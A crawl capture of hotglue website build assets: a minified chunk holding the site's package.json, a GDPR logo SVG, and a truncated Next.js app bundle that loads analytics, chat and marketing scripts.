strict";t.exports=JSON.parse('{"name":"hotglue-site","version":"0.1.0","private":true,"dependencies":{"@bugsnag/js":"^7.3.5","@bugsnag/plugin-react":"^7.3.5","@codemirror/lang-json":"^6.0.1","@codemirror/lang-python":"^6.2.1","@codemirror/state":"^6.5.2","@codemirror/view":"^6.38.1","@date-io/date-fns":"^2.11.0","@emotion/react":"^11.4.1","@emotion/styled":"^11.3.0","@heroicons/react":"^2.2.0","@hookform/resolvers":"^2.8.8","@hotglue/common":"file:../common","@hotglue/widget":"^1.4.101","@jsonhero/schema-infer":"^0.1.5","@monaco-editor/react":"^4.5.2","@mui/icons-material":"^5.15.7","@mui/lab":"^5.0.0-alpha.45","@mui/material":"^5.0.0-rc.0","@mui/styles":"^5.0.0-rc.0","@mui/x-date-pickers":"^5.0.1","@stripe/react-stripe-js":"^1.1.2","@stripe/stripe-js":"^1.11.0","sweetalert2":"^11.10.0","@uiw/codemirror-theme-github":"^4.23.12","@uiw/codemirror-theme-material":"^4.23.12","@uiw/react-codemirror":"^4.23.12","awesome-phonenumber":"^2.66.0","aws-amplify":"^6.0.0","babel-plugin-prismjs":"^2.1.0","cfg":"0.0.2","chart.js":"^2.9.4","cron-validate":"^1.5.3","date-fns":"^2.25.0","dayjs":"^1.11.18","eslint-plugin-n":"^14.0.0","exponential-backoff":"^3.1.0","flickity":"^2.2.2","graphql-request":"^3.4.0","indefinite":"^2.4.1","indent.js":"^0.3.5","lodash.debounce":"^4.0.8","logrocket":"^3.0.1","logrocket-react":"^5.0.1","md5":"^2.3.0","moment-mini":"^2.29.4","moment-timezone":"^0.5.45","next":"^11.1.2","notistack":"^2.0.3","papaparse":"^5.5.3","prismjs":"^1.27.0","qrcode.react":"^1.0.1","query-string":"^6.9.0","ramda":"^0.29.0","react":"^17.0.2","react-browser-frame":"^1.0.9","react-calendly":"^4.3.0","react-chartjs-2":"^2.11.1","react-code-blocks":"0.0.8","react-color":"^2.18.1","react-color-palette":"^6.2.0","react-copy-to-clipboard":"^5.0.2","react-date-range":"^1.4.0","react-dom":"^17.0.2","react-dropzone":"^14.3.8","react-flickity-component":"^3.6.2","react-google-recaptcha":"^3.1.0","react-hook-form":"^7.28.1","react-image-lightbox":"^5.1.1","react-json-pretty":"^2.2.0","react-markdown":"^8.0.3","react-medium-image-zoom":"^4.3.1","react-redux":"^7.1.3","react-router-dom":"^5.2.0","react-svg":"^10.0.14","react-swipeable-views":"^0.13.3","react-syntax-highlighter":"^15.6.1","react-text-transition":"^1.1.4","react-typing-effect":"^2.0.5","react-virtualized-auto-sizer":"^1.0.5","react-waypoint":"^10.1.0","react-window":"^1.8.6","react-xarrows":"^2.0.2","recharts":"^2.1.9","recompose":"^0.30.0","redux":"^4.0.4","redux-logger":"^3.0.6","redux-thunk":"^2.3.0","rehype-raw":"^6.1.1","remark-breaks":"^4.0.0","remark-gfm":"^1.0.0","reselect":"^4.0.0","shortid":"^2.2.15","styled-components":"^4.4.1","tripetto-runner-autoscroll":"^4.0.2","tripetto-runner-foundation":"^5.0.1","tripetto-runner-react-hook":"^2.0.0","tripetto-services":"^1.2.2","webfontloader":"^1.6.28","xlsx":"https://cdn.sheetjs.com/xlsx-0.20.3/xlsx-0.20.3.tgz","yup":"^0.32.11"},"devDependencies":{"@babel/core":"^7.23.0","@babel/eslint-parser":"^7.22.15","@babel/plugin-syntax-bigint":"^7.8.3","@babel/preset-env":"^7.12.7","@babel/preset-react":"^7.12.13","@bugsnag/source-maps":"^2.3.3","@storybook/addon-actions":"^6.4.19","@storybook/addon-docs":"^6.4.19","@storybook/addon-essentials":"^6.4.19","@storybook/addon-interactions":"^6.4.19","@storybook/addon-links":"^6.4.19","@storybook/node-logger":"^6.4.19","@storybook/preset-create-react-app":"^3.2.0","@storybook/react":"^6.4.19","@storybook/testing-library":"^0.0.9","@types/cypress":"^1.1.3","@types/ramda":"^0.30.2","babel-plugin-transform-remove-console":"^6.9.4","chromatic":"^6.5.1","core-js":"^3.21.1","cross-env":"^7.0.2","eslint":"^7.23.0","eslint-config-prettier":"^9.0.0","eslint-config-standard":"^17.1.0","eslint-config-standard-jsx":"^11.0.0","eslint-config-standard-react":"^13.0.0","eslint-import-resolver-node":"^0.3.9","eslint-plugin-import":"^2.28.1","eslint-plugin-node":"^11.1.0","eslint-plugin-prettier":"^5.0.0","eslint-plugin-promise":"^6.1.1","eslint-plugin-react":"^7.33.2","husky":"^8.0.3","lint-staged":"^12.5.0","react-app-rewired":"^2.1.5","react-gist":"^1.2.4","react-scripts":"^4.0.3","redux-devtools-extension":"^2.13.9","wait-on":"^5.2.1","whatwg-fetch":"^3.5.0"},"scripts":{"start":"cross-env NODE_PATH=\\"src/\\" next start -p 4000","build":"cross-env NODE_PATH=\\"src/\\" next build","dev":"next dev -p 4000","export":"next build && next export","test":"react-app-rewired test","eject":"react-scripts eject","cypress:headless":"cypress run","serve":"serve -s out -p 4000","storybook":"start-storybook -p 6006","build-storybook":"build-storybook","chromatic":"npx chromatic --project-token=6ba0e037e77d","prepare":"cd ../ && husky install ./website/.husky","lint:ci":"eslint src -c .ci.eslintrc --quiet"},"jest":{"verbose":true,"rootDir":"src","moduleDirectories":["node_modules","src"]},"browserslist":{"production":[">0.2%","not dead","not op_mini all"],"development":["last 1 chrome version","last 1 firefox version","last 1 safari version"]},"config":{"backend":"qa","environment":"qa","redux-logger":false,"redux-devtools":{"enabled":false,"trace":false,"traceLimit":25}}}')}}]);
//# sourceMappingURL=9944-e69d4209ca2ad9e3d219.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/image/src/assets/img/landing/gdpr-logo.bedf6b1b285c26547c822fae3ec08fc8.svg
body_size: 4570
content:
<svg width="58" height="77" viewBox="0 0 58 77" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.256348 5.50006C0.256348 2.46264 2.70089 0 5.71599 0H52.1227C55.1378 0 57.5824 2.46264 57.5824 5.50006V71.4999C57.5824 74.5374 55.1378 77 52.1227 77H5.71599C2.70089 77 0.256348 74.5374 0.256348 71.4999V5.50006Z" fill="black"/>
<path d="M0.256348 5.50006C0.256348 2.46264 2.70089 0 5.71599 0H52.1227C55.1378 0 57.5824 2.46264 57.5824 5.50006V47.9533H0.256797V5.50006H0.256348Z" fill="#2050E0"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.7962 22.8595V20.5391C30.7962 20.0149 30.5895 19.5121 30.2215 19.1414C29.8535 18.7707 29.3545 18.5625 28.8341 18.5625C28.3137 18.5625 27.8146 18.7707 27.4467 19.1414C27.0787 19.5121 26.872 20.0149 26.872 20.5391V22.8595H30.7962ZM28.8341 16.5002C28.3075 16.5002 27.7862 16.6046 27.2997 16.8076C26.8132 17.0105 26.3712 17.308 25.9989 17.683C25.6265 18.0581 25.3312 18.5034 25.1297 18.9934C24.9281 19.4835 24.8244 20.0087 24.8244 20.5391V22.8595H22.7773V31.4532H35.0608V22.8595H32.8428V20.5391C32.8428 20.0087 32.7391 19.4835 32.5376 18.9935C32.3362 18.5035 32.0408 18.0582 31.6686 17.6832C31.2963 17.3082 30.8543 17.0107 30.3679 16.8077C29.8815 16.6047 29.3601 16.5002 28.8336 16.5002H28.8341ZM31.7584 24.7211C31.674 24.6362 31.5597 24.5885 31.4405 24.5885C31.3213 24.5885 31.2069 24.6362 31.1226 24.7211L28.4708 27.3926C28.3865 27.4775 28.2721 27.5252 28.1529 27.5252C28.0337 27.5252 27.9193 27.4775 27.835 27.3926L27.1062 26.6588C27.0219 26.5739 26.9076 26.5262 26.7883 26.5262C26.6691 26.5262 26.5548 26.5739 26.4705 26.6588L25.9957 27.1367C25.9539 27.1787 25.9207 27.2287 25.8981 27.2837C25.8755 27.3387 25.8638 27.3976 25.8638 27.4571C25.8638 27.5166 25.8755 27.5756 25.8981 27.6306C25.9207 27.6856 25.9539 27.7355 25.9957 27.7776L27.0145 28.8035C27.1603 28.9504 27.3335 29.067 27.524 29.1465C27.7146 29.226 27.9188 29.2669 28.125 29.2669C28.3313 29.2669 28.5355 29.226 28.7261 29.1465C28.9166 29.067 29.0897 28.9504 29.2356 28.8035L29.2338 28.8021L32.2035 25.8105C32.2878 25.7255 32.3351 25.6103 32.3351 25.4902C32.3351 25.3701 32.2878 25.2549 32.2035 25.17L31.7584 24.7216V24.7211Z" fill="white"/>
<path d="M28.9645 6.70358L29.5392 8.48454H31.3988L29.8943 9.58519L30.469 11.3671L28.9645 10.2664L27.4606 11.3671L28.0352 9.58564L26.5308 8.485H28.3899L28.9645 6.70312V6.70358ZM36.4717 9.28127L37.0463 11.0627H38.9055L37.4011 12.1633L37.9757 13.9452L36.4717 12.8446L34.9673 13.9452L35.5419 12.1638L34.0375 11.0631H35.8971L36.4717 9.28127V9.28127ZM42.443 14.0938L43.0176 15.8752H44.8768L43.3728 16.9758L43.9474 18.7577L42.443 17.6571L40.9386 18.7577L41.5132 16.9763L40.0093 15.8756H41.8684L42.443 14.0938V14.0938ZM21.4578 9.28127L22.0324 11.0627H23.8916L22.3876 12.1633L22.9622 13.9452L21.4578 12.8446L19.9534 13.9452L20.528 12.1638L19.0241 11.0631H20.8832L21.4578 9.28127V9.28127ZM15.9982 14.0938L16.5728 15.8752H18.4324L16.928 16.9758L17.5026 18.7577L15.9982 17.6571L14.4938 18.7577L15.0684 16.9763L13.5644 15.8756H15.4236L15.9982 14.0938V14.0938ZM28.9645 36.6095L29.5392 38.3909H31.3988L29.8943 39.4915L30.469 41.2734L28.9645 40.1723L27.4606 41.273L28.0352 39.492L26.5308 38.3909H28.3899L28.9645 36.6095ZM36.4717 35.2343L37.0463 37.0158H38.9055L37.4011 38.1169L37.9757 39.8983L36.4717 38.7976L34.9673 39.8983L35.5419 38.1169L34.0375 37.0162H35.8971L36.4717 35.2343V35.2343ZM42.443 28.875L43.0176 30.6565H44.8768L43.3728 31.7571L43.9474 33.539L42.443 32.4383L40.9386 33.539L41.5132 31.7576L40.0093 30.6565H41.8684L42.4435 28.875H42.443ZM21.4578 35.2343L22.0324 37.0158H23.8916L22.3876 38.1169L22.9622 39.8983L21.4578 38.7976L19.9534 39.8983L20.528 38.1169L19.0241 37.0162H20.8832L21.4578 35.2343V35.2343ZM15.9982 28.875L16.5728 30.6565H18.4324L16.928 31.7571L17.5026 33.539L15.9982 32.4383L14.4938 33.539L15.0684 31.7576L13.5644 30.6565H15.4236L15.9982 28.875V28.875ZM14.1215 21.6565L14.6961 23.4375H16.5552L15.0513 24.5386L15.6259 26.32L14.1215 25.2194L12.6171 26.32L13.1917 24.5386L11.6877 23.4379H13.5469L14.1215 21.6561V21.6565ZM43.8081 21.6565L44.3827 23.4375H46.2418L44.7374 24.5386L45.312 26.32L43.8081 25.2194L42.3036 26.32L42.8783 24.5386L41.3739 23.4379H43.2334L43.8081 21.6561V21.6565Z" fill="#F8D12E"/>
<path d="M22.4897 59.0218C22.0869 59.2345 21.6571 59.3909 21.2123 59.4865C20.766 59.5823 20.3108 59.6302 19.8545 59.6296C19.364 59.6296 18.9116 59.5522 18.4975 59.3972C18.0991 59.2519 17.7339 59.027 17.4239 58.736C17.1179 58.4372 16.8763 58.0781 16.7144 57.6811C16.5485 57.2702 16.4658 56.8114 16.4658 56.3046C16.4658 55.7982 16.5485 55.3394 16.7144 54.9285C16.8749 54.5333 17.1167 54.1769 17.4239 53.8827C17.7318 53.5867 18.0974 53.3584 18.4975 53.2123C18.9112 53.0574 19.364 52.98 19.8549 52.98C20.3576 52.98 20.8189 53.0425 21.2388 53.1675C21.6561 53.2822 22.0396 53.4969 22.3566 53.7935L21.3809 54.866C21.2002 54.6752 20.983 54.5231 20.7425 54.419C20.5055 54.3175 20.2097 54.2672 19.8549 54.2672C19.5591 54.2672 19.2902 54.3175 19.0474 54.419C18.8109 54.5204 18.6068 54.6631 18.4355 54.8479C18.2602 55.0327 18.1243 55.2518 18.0362 55.4915C17.9457 55.7528 17.9007 56.0279 17.9032 56.3046C17.9032 56.6026 17.9472 56.8766 18.0362 57.1271C18.1307 57.3712 18.2637 57.5859 18.4355 57.7707C18.6093 57.9508 18.8174 58.0937 19.0474 58.1906C19.2902 58.2921 19.5591 58.3423 19.8549 58.3423C20.1562 58.3423 20.4169 58.3097 20.6355 58.2441C20.8159 58.1886 20.9911 58.1169 21.1588 58.0298V57.0021H20.0321V55.7148H22.4897V59.0218V59.0218ZM23.8857 53.1408H25.9616C26.4642 53.1408 26.9404 53.1974 27.39 53.3106C27.8454 53.4239 28.2415 53.6087 28.5788 53.865C28.916 54.115 29.1821 54.443 29.3773 54.8479C29.5782 55.2533 29.6785 55.7447 29.6785 56.3227C29.6785 56.835 29.5814 57.2879 29.3863 57.6811C29.2026 58.0613 28.9392 58.3968 28.6143 58.6644C28.2785 58.9321 27.8965 59.1351 27.4875 59.2632C27.0542 59.4013 26.6022 59.4707 26.1477 59.4688H23.8857V53.1408V53.1408ZM25.2696 58.1816H25.9876C26.2861 58.184 26.5839 58.151 26.8747 58.0833C27.153 58.0176 27.3922 57.9107 27.5937 57.7617C27.7967 57.604 27.9581 57.3983 28.0635 57.1629C28.1822 56.9124 28.2411 56.6085 28.2411 56.2511C28.2411 55.9413 28.1817 55.6732 28.0635 55.4467C27.9571 55.2217 27.799 55.0256 27.6022 54.8746C27.3952 54.72 27.1601 54.6077 26.9102 54.544C26.6422 54.4655 26.3643 54.4264 26.0852 54.428H25.2692V58.1816H25.2696ZM30.7949 53.1408H33.1284C33.4535 53.1408 33.761 53.1707 34.051 53.2305C34.3405 53.2898 34.5919 53.394 34.805 53.543C35.0235 53.6861 35.1953 53.8827 35.3193 54.1332C35.4497 54.3773 35.5145 54.6871 35.5145 55.0626C35.5145 55.4318 35.4556 55.7416 35.3373 55.992C35.2284 56.2306 35.0602 56.4369 34.8491 56.5908C34.6274 56.7464 34.3772 56.8557 34.113 56.9124C33.8289 56.9722 33.5213 57.0021 33.19 57.0021H32.1788V59.4688H30.7949V53.1408V53.1408ZM32.1788 55.8222H33.1014C33.2255 55.8222 33.3442 55.8104 33.4566 55.7864C33.5659 55.7659 33.6708 55.7265 33.7668 55.67C33.8613 55.6107 33.9354 55.5332 33.9885 55.4376C34.0478 55.3366 34.0775 55.2116 34.0775 55.0626C34.0775 54.9018 34.0389 54.7736 33.962 54.6781C33.89 54.5762 33.7919 54.4959 33.6783 54.4457C33.5579 54.39 33.4286 54.3567 33.2965 54.3474C33.1613 54.3301 33.0251 54.3212 32.8887 54.3207H32.1788V55.8222V55.8222ZM36.5603 53.1408H38.9913C39.3106 53.1408 39.6122 53.1738 39.8964 53.2391C40.1859 53.2989 40.4373 53.403 40.6504 53.552C40.8694 53.6952 41.0407 53.8917 41.1648 54.1418C41.2951 54.3864 41.3599 54.693 41.3599 55.0626C41.3599 55.5092 41.2448 55.8906 41.0137 56.2063C40.7835 56.5161 40.4463 56.7131 40.0025 56.7965L41.5995 59.4688H39.9405L38.6276 56.9391H37.9442V59.4688H36.5603V53.1408V53.1408ZM37.9446 55.7597H38.7607C38.8848 55.7597 39.0152 55.7565 39.1509 55.7506C39.2812 55.7414 39.4097 55.7143 39.5327 55.67C39.6451 55.6224 39.7363 55.5509 39.8074 55.4558C39.8843 55.3602 39.9229 55.2261 39.9229 55.0535C39.9229 54.8927 39.8906 54.7646 39.8254 54.669C39.7632 54.5763 39.6773 54.5023 39.5767 54.4548C39.4684 54.3989 39.3513 54.3625 39.2305 54.3474C39.1042 54.3299 38.9768 54.321 38.8493 54.3207H37.9446V55.7597V55.7597ZM10.7278 66.0469C10.5755 65.8363 10.3712 65.6694 10.1352 65.5627C9.9053 65.453 9.65404 65.3962 9.39964 65.3965C9.11677 65.3936 8.83695 65.4555 8.58135 65.5776C8.33812 65.6971 8.12105 65.8643 7.9429 66.0695C7.76305 66.2711 7.62277 66.508 7.52296 66.7802C7.42267 67.0484 7.37178 67.3329 7.37279 67.6195C7.37279 67.9325 7.42225 68.2246 7.52296 68.4968C7.62277 68.7641 7.76035 68.9987 7.9357 69.2003C8.11555 69.3968 8.32866 69.5531 8.57415 69.6691C8.83345 69.7869 9.11519 69.8463 9.39964 69.843C9.72471 69.843 10.0152 69.78 10.2705 69.6541C10.5307 69.5184 10.7586 69.3274 10.9382 69.0943L11.4112 69.4951C11.1711 69.8176 10.8807 70.055 10.5408 70.2062C10.2053 70.3575 9.82497 70.4327 9.39964 70.4327C9.04186 70.4359 8.68703 70.3673 8.35581 70.231C8.02459 70.0947 7.7236 69.8933 7.47035 69.6387C7.22574 69.3803 7.03199 69.0775 6.89935 68.7464C6.76446 68.4035 6.69702 68.028 6.69702 67.6195C6.69702 67.2263 6.76222 66.8585 6.89215 66.5157C7.02704 66.1728 7.21497 65.8752 7.45507 65.6234C7.69823 65.369 7.98924 65.1659 8.31113 65.0259C8.64115 64.8796 9.00398 64.8063 9.39919 64.8063C9.75978 64.8063 10.1051 64.872 10.4355 65.0029C10.771 65.1342 11.0511 65.3484 11.2763 65.646L10.7278 66.0469V66.0469ZM14.9105 70.4327C14.505 70.4327 14.1323 70.3625 13.7919 70.2212C13.4647 70.0855 13.1665 69.8878 12.9134 69.6387C12.6651 69.3819 12.4688 69.0788 12.3356 68.7464C12.1983 68.3869 12.1295 68.0046 12.1328 67.6195C12.1328 67.2164 12.2003 66.8432 12.3352 66.5003C12.4662 66.1666 12.6629 65.8631 12.9134 65.608C13.165 65.3552 13.4635 65.1548 13.7919 65.0182C14.1323 64.8769 14.505 64.8063 14.9105 64.8063C15.3156 64.8063 15.6861 64.8769 16.0211 65.0182C16.3508 65.1524 16.6498 65.3531 16.8996 65.608C17.1534 65.8604 17.3505 66.1647 17.4778 66.5003C17.6177 66.8432 17.6878 67.2164 17.6878 67.6195C17.6878 68.0231 17.6177 68.3986 17.4778 68.7464C17.3482 69.0808 17.1513 69.3846 16.8996 69.6387C16.6484 69.8899 16.3498 70.0879 16.0215 70.2212C15.6861 70.3625 15.3156 70.4327 14.9105 70.4327ZM14.9105 69.843C15.2208 69.843 15.5036 69.785 15.7585 69.6691C16.0114 69.5583 16.2389 69.396 16.4266 69.1926C16.6119 68.991 16.7548 68.7564 16.8547 68.4891C16.9599 68.2169 17.012 67.927 17.012 67.6195C17.012 67.3119 16.9599 67.0248 16.8547 66.7575C16.7601 66.4945 16.6146 66.2529 16.4266 66.0469C16.239 65.8432 16.0115 65.681 15.7585 65.5704C15.4915 65.452 15.2023 65.3927 14.9105 65.3965C14.6003 65.3965 14.3148 65.4544 14.0545 65.5704C13.8043 65.6824 13.5795 65.8445 13.3935 66.0469C13.2051 66.2538 13.0574 66.495 12.9583 66.7575C12.8567 67.0333 12.8058 67.3254 12.8082 67.6195C12.8082 67.927 12.8585 68.2169 12.9588 68.4891C13.0591 68.7489 13.2067 68.9874 13.394 69.1926C13.58 69.3948 13.8049 69.5569 14.0549 69.6691C14.3247 69.7869 14.6161 69.8462 14.9101 69.843H14.9105ZM18.8514 64.9426H19.7897L21.5913 69.1396H21.6066L23.4231 64.9426H24.3389V70.2968H23.7081V65.8046H23.6933L21.7869 70.2968H21.4038L19.497 65.8046H19.4818V70.2968H18.8514V64.9426V64.9426ZM25.8123 64.9426H27.3886C27.6233 64.9415 27.8574 64.9669 28.0864 65.0182C28.3117 65.0635 28.5091 65.1442 28.6799 65.2601C28.8548 65.3711 28.9924 65.5224 29.0927 65.714C29.1974 65.9006 29.25 66.1325 29.25 66.4097C29.25 66.7023 29.1952 66.9442 29.085 67.1358C28.9816 67.3202 28.8346 67.4761 28.657 67.5896C28.4848 67.7011 28.2942 67.7804 28.0941 67.8238C27.8891 67.8691 27.6939 67.8917 27.5087 67.8917H26.4426V70.2968H25.8118V64.9426H25.8123ZM26.4426 67.302H27.5082C27.8239 67.302 28.0792 67.2313 28.2744 67.0905C28.4744 66.9442 28.5747 66.72 28.5747 66.4174C28.5747 66.1148 28.4744 65.8929 28.2744 65.7516C28.0792 65.6057 27.8239 65.5323 27.5087 65.5323H26.4426V67.302V67.302ZM30.4118 64.9426H31.0426V69.7071H33.475V70.2968H30.4118V64.9426V64.9426ZM34.3158 64.9426H34.9462V70.2968H34.3158V64.9426V64.9426ZM38.1425 64.9426H38.7355L40.9948 70.2968H40.2592L39.7188 68.981H37.0616L36.5131 70.2968H35.8004L38.1425 64.9426V64.9426ZM38.4275 65.7593H38.4127L37.3093 68.3908H39.4787L38.4275 65.7593V65.7593ZM41.8518 64.9426H42.6476L45.7252 69.3891H45.74V64.9426H46.3708V70.2968H45.575L42.497 65.8498H42.4821V70.2968H41.8513V64.9426H41.8518ZM51.4101 65.5323H49.6534V70.2968H49.0231V65.5323H47.2664V64.9426H51.4101V65.5323Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/pages/_app-5f0da38def0471891568.js
body_size: 3240
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{10101:function(t,e,n){var r=n(34155);function i(t){if((t=t||{}).envPrefix=t.envPrefix||"cfg",t.argvPrefix=t.argvPrefix||"",t.argv=void 0==t.argv||t.argv,t.env=void 0==t.env||t.env,this.opts=t,this.values={},this.preset={},this.envs={},this.currentEnv="production",t.argv){var e=function(t){for(var e={},n=r.argv.slice(2),i=new RegExp("^--(with|disable|enable)-"+(t?t+"-":"")+"([^=]+)(=(.+))?$"),o=0,s=n.length;o<s;o++){var a=i.exec(n[o]);if(a){var u=a[2].replace(/-/g," ").toLowerCase(),c=a[4];switch(a[1]){case"with":e[u]=c;break;case"disable":e[u]=!1;break;case"enable":e[u]=!0}}}return e}(t.argvPrefix);for(var n in e)this.preset[n]=!0,this.values[n]=e[n]}if(t.env){var i=function(t){var e={},n=r.env,i=new RegExp("^"+(t?t.toUpperCase()+"_":"")+"([^a-z]+)$");for(var o in n){var s=i.exec(o);if(s){var a=s[1].replace(/_/g," ").toLowerCase(),u=n[o];"YES"===u?u=!0:"NO"===u&&(u=!1),e[a]=u}}return e}(t.envPrefix);for(var n in i)this.preset[n]=!0,this.values[n]=i[n]}}i.prototype.set=function(t,e){if("object"==typeof t)for(var n in t)this.preset[n]||(this.values[n]=t[n]);else this.preset[t]||(this.values[t]=e);return this},i.prototype.get=function(t){return void 0==t?this.values:this.values[t]},i.prototype.unset=function(t){return this.preset[t]||delete this.values[t],this},i.prototype.enable=function(t){return this.preset[t]||(this.values[t]=!0),this},i.prototype.disable=function(t){return this.preset[t]||(this.values[t]=!1),this},i.prototype.has=function(t){return t in this.values},i.prototype.enabled=function(t){return!0===this.values[t]},i.prototype.disabled=function(t){return!1===this.values[t]},i.prototype.env=function(t,e,n){return void 0==t?this.currentEnv:"function"==typeof t?(t.call(this),this):("function"==typeof e&&(n=e,e={}),this.envs[t]||(this.envs[t]=[]),this.envs[t].push(n),this.currentEnv==t&&(e.inherits&&this.envs[e.inherits]&&this.envs[e.inherits].forEach((function(t){t.call(this)}),this),n.call(this)),this)}},89144:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return p}});var r=n(92809),i=n(80318),o=n(67294),s=n(9008),a=n(11163),u=n(4298),c=(n(56693),n(11379),n(3555),n(84140),n(1867),n(93046),n(2345),n(86412),n(18513),n(10101)),l=n(85893);function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function h(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function p(t){var e=t.Component,n=t.pageProps,r=(0,a.useRouter)(),f=o.useState(!1),p=(0,i.Z)(f,2),d=p[0],v=p[1],g=o.useState(!1),y=(0,i.Z)(g,2),m=y[0],w=y[1];return o.useEffect((function(){window.AOS&&window.AOS.init()})),o.useEffect((function(){var t,e,n,r,i,o,s,a,u,l,f,h,p;c.development||"/callback"===(null===(t=window)||void 0===t||null===(e=t.location)||void 0===e?void 0:e.pathname)||null!==(n=window)&&void 0!==n&&null!==(r=n.location)&&void 0!==r&&null!==(i=r.pathname)&&void 0!==i&&i.startsWith("/app")||null!==(o=window)&&void 0!==o&&null!==(s=o.location)&&void 0!==s&&null!==(a=s.pathname)&&void 0!==a&&a.startsWith("/dashboard")||null!==(u=window)&&void 0!==u&&null!==(l=u.location)&&void 0!==l&&null!==(f=l.pathname)&&void 0!==f&&f.startsWith("/env/")?null===(h=window)||void 0===h||null===(p=h.$chatwoot)||void 0===p||p.toggleBubbleVisibility("hide"):(w(!0),setTimeout((function(){window.chatwootSDK&&window.chatwootSDK.run({websiteToken:"F32uYxqDe5Ak65Vw1dVh9d5k",baseUrl:"https://app.chatwoot.com"})}),5500))}),[]),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)(s.default,{children:[(0,l.jsx)("title",{children:"Embedded iPaaS Platform to Simplify SaaS Integrations | hotglue"}),(0,l.jsx)("meta",{property:"og:locale",content:"en-US"}),(0,l.jsx)("meta",{name:"keywords",content:"hotglue,ipaas,integration,saas,etl,elt,embeddable,embedded,python,data,transformation,manipulation"}),(0,l.jsx)("link",{rel:"shortcut icon",type:"image/png",href:"https://hotglue.com/favicon.ico"}),(0,l.jsx)("link",{rel:"manifest",href:"https://hotglue.com/manifest.json"}),!r.pathname.includes("blog")&&(0,l.jsx)("meta",{property:"og:image",content:"https://hotglue.com/hotglue.png"}),(0,l.jsx)("script",{async:!0,type:"text/javascript",src:"/js/aos.js"})]}),(0,l.jsx)(u.default,{strategy:"lazyOnload",src:"/js/jquery.min.js",onLoad:function(){v(!0)}}),d&&(0,l.jsx)(u.default,{src:"/js/bootstrap.js"}),(0,l.jsx)(u.default,{strategy:"afterInteractive",src:"https://www.googletagmanager.com/gtag/js?id=AW-460426196"}),(0,l.jsx)(u.default,{strategy:"afterInteractive",src:"https://www.googletagmanager.com/gtag/js?id=UA-110681240-4"}),(0,l.jsx)(u.default,{strategy:"afterInteractive",src:"/js/gtag.js"}),(0,l.jsx)(u.default,{strategy:"afterInteractive",src:"/js/conversion.js"}),(0,l.jsx)(u.default,{strategy:"afterInteractive",src:"/js/linkedintag.js"}),(0,l.jsx)(u.default,{strategy:"afterInteractive",src:"/js/reb2b.js"}),(0,l.jsx)("noscript",{children:(0,l.jsx)("img",{height:"1",width:"1",style:{display:"none"},alt:"",src:"https://px.ads.linkedin.com/collect/?pid=2891890&fmt=gif"})}),(0,l.jsx)(u.default,{strategy:"afterInteractive",src:"/js/pylon.js"}),(0,l.jsx)(u.default,{strategy:"afterInteractive",src:"/js/chatwoot.js"}),m&&(0,l.jsx)(u.default,{id:"hs-script-loader",src:"//js.hs-scripts.com/47139699.js"}),(0,l.jsx)(e,h({},n))]})}},81780:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(89144)}])},2345:function(){},86412:function(){},18513:function(){},1867:function(){},84140:function(){},56693:function(){},11379:function(){},93046:function(){},3555:function(){},9008:function(t,e,n){t.exports=n(70639)},11163:function(t,e,n){t.exports=n(34651)},4298:function(t,e,n){t.exports=n(37926)},34155:function(t){var e,n,r=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(n){return e.call(this,t,0)}}}!function(){try{e="function"===typeof setTimeout?setTimeout:i}catch(t){e=i}try{n="function"===typeof clearTimeout?clearTimeout:o}catch(t){n=o}}();var a,u=[],c=!1,l=-1;function f(){c&&a&&(c=!1,a.length?u=a.concat(u):l=-1,u.length&&h())}function h(){if(!c){var t=s(f);c=!0;for(var e=u.length;e;){for(a=u,u=[];++l<e;)a&&a[l].run();l=-1,e=u.length}a=null,c=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function d(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new p(t,e)),1!==u.length||c||s(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=d,r.addListener=d,r.once=d,r.off=d,r.removeListener=d,r.removeAllListeners=d,r.emit=d,r.prependListener=d,r.prependOnceListener=d,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},56586:function(t,e,n){"use strict";function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,{Z:function(){return r}})},92809:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,{Z:function(){return r}})},80318:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(16988);function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var 